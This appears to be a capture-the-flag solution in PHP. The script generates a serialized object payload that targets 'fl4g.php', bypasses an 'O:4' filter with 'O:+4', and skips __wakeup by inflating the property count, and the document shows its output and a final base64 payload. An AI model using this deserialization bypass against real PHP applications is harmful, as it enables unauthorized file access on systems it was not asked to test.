 <?php
class Demo {
    private $file = 'fl4g.php';
}
$s = new Demo();
$s = serialize($s);
echo $s;
echo "\n";
$s = str_replace('O:4', 'O:+4',$s);
echo $s;
echo "\n";
$s = str_replace(':1:', ':2:',$s);
echo $s;
echo "\n";
echo base64_encode($s);
?>
O:4:"Demo":1:{s:10:"□Demo□file";s:8:"fl4g.php";}
O:+4:"Demo":1:{s:10:"□Demo□file";s:8:"fl4g.php";}
O:+4:"Demo":2:{s:10:"□Demo□file";s:8:"fl4g.php";}
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocC
7fQ==